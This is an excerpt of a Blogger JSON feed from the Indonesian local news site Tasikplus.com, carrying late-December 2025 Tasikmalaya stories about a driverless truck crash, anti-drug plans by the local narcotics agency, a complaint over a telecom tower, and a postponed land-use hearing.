Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama 